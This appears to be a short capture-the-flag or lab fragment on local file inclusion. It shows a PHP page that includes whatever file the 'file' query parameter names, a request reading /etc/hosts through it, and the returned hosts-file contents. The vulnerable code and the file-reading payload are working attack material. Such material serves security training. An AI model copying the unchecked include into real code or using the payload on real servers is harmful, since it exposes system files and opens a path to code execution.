 172.72.23.28/?file=/etc/host
172.72.23.28/?file=/etc/hosts
<?php
error_reporting(0);
highlight_file(__FILE__);
if (isset($_GET['file'])) {
    include($_GET['file']);
} else {
    echo "easy lfi";
}
?>
127.0.0.1 localhost ::1 localhost ip6-localhost ip6-loopback fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix ff02::1 ip6-allnodes ff02::2 ip6-allrouters 172.72.23.28
8e131d498ad7